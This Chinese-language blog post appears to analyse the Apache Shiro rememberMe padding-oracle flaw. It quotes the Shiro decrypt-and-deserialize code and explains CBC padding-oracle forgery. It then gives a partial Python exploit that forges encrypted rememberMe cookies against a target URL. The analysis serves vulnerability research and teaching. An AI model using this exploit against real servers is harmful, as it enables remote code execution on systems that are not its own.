简介
Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro的易于理解的API,您可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。而其中的rememberMe功能是由aes进行加密,这就导致本次漏洞的产生。
漏洞环境
这里使用shiro官方的小程序
1
2
| git clone https://github.com/apache/shiro.git
git checkout -b shiro-1.4.0
|
漏洞分析
核心漏洞代码在org.apache.shiro.mgt.AbstractRememberMeManager,如下,先将rememberMe经过base64解码,再由convertBytesToPrincipals
1
2
3
4
5
6
7
8
9
10
11
12
13
| public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
PrincipalCollection principals = null;
try {
byte[] bytes = getRememberedSerializedIdentity(subjectContext);
if (bytes != null && bytes.length > 0) {
principals = convertBytesToPrincipals(bytes, subjectContext);
}
} catch (RuntimeException re) {
principals = onRememberedPrincipalFailure(re, subjectContext);
}
return principals;
}
|
而convertBytesToPrincipals会先将bytes经aes-128解密,再进行反序列化。漏洞就在此处
1
2
3
4
5
6
| protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
if (getCipherService() != null) {
bytes = decrypt(bytes);
}
return deserialize(bytes);
}
|
1
2
3
4
5
6
7
8
9
| protected byte[] decrypt(byte[] encrypted) {
byte[] serialized = encrypted;
CipherService cipherService = getCipherService();
if (cipherService != null) {
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
serialized = byteSource.getBytes();
}
return serialized;
}
|
往下跟踪发现cipherService使用的是AES
1
2
3
4
5
6
| public AbstractRememberMeManager() {
this.serializer = new DefaultSerializer<PrincipalCollection>();
AesCipherService cipherService = new AesCipherService();
this.cipherService = cipherService;
setCipherKey(cipherService.generateNewKey().getEncoded());
}
|
利用思路
无非是通过Padding Oracle伪造反序列化的payload来达到代码执行的效果,然而攻击有两个难题,一是无论padding出错还是反序列化出错,都会Set-Cookie: rememberMe=deleteMe,无法达成bool的条件,二是Padding Oracle具体怎样来伪造数据,这是我这个漏洞主要想分析的一点。
第一个问题:
- 我们只需要将攻击数据放在正确
rememberMe就可以保证反序列化正确而达到bool的条件,readObject每次取出当前对象的反序列化数据,后面的垃圾数据不影响前面,大家可以去了解一下java反序列化的具体数据格式。
第二个问题:

CBC模式下的AES加密时先会填充数据,然后分组,每一个block和上一组的密文block异或,再进行加密,第一组是和IV异或
1
| cipherBlock[i] = encrypt(cipherBlock[i - 1] ^ plainBlock[i])
|
将上式变换一下
1
| decrypt(cipherBlock[i]) = cipherBlock[i-1] ^ plainBlock[i]
|
我们可以通过改变cipherBlock[i-1]来确定decrypt(cipherBlock[i])进而得到明文。
那如何伪造数据呢?
且看变换上式decrypt(cipherBlock[i+1]) = cipherBlock[i] ^ plainBlock[i+1]
- 设
cipherBlock[i+1] = '\x00' * 16
- 改变
cipherBlock[i]的低位,当padding成功,就确定了decrypt(cipherBlock[i+1])的低位,再和plainBlock[i+1]的低位异或得到cipherBlock[i]的低位
- 循环第二步,直至得到
cipherBlock[i]的所有位
- 循环第二步、第三步直至计算出IV
python实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| def get_pre_cipher(plain, cipher):
pre_cipher = [0] * 16
i = 15
while i > -1:
pad_num = (16 - i) % 16
fake_cipher = b"\x00" * i + strxor(plain[i+1:], chr(pad_num).encode() * (pad_num - 1))
logging.info(f"fake_cipher: {fake_cipher}")
for j in range(256):
data = fake_cipher[:i] + chr(j).encode() + fake_cipher[i+1:]
fake_cookies = deepcopy(cookies)
fake_cookies["rememberMe"] = b64encode(b64decode(fake_cookies["rememberMe"]) + data + cipher).decode()
resp = get(url, cookies = fake_cookies, allow_redirects = False)
if "rememberMe=deleteMe" not in resp.headers["Set-Cookie"]:
logging.info(f"第{i}位, j = {j}")
pre_cipher[i] = pad_num ^ plain[i]
break
return list_to_bytes(pre_cipher)
def main():
payload_block = []
pad_payload = pad(payload, 16)
block_size = len(pad_payload) // 16
for i in range(block_size):
payload_block.append(pad_payload[i*16 : (i+1)*16])
logging.info(payload_block)
cipher_block = []
cipher_block.append(b"\x00" * 16)
for i in payload_block[::-1]:
pre_cipher = get_pre_cipher(i, cipher_block[-1])
cipher_block.append(pre_cipher)
|
